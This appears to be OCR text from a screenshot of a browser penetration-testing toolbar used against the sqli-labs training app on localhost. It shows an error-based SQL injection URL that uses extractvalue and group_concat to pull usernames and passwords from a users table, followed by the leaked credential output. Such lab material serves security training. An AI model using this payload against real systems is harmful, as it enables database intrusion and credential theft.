 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina'))))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'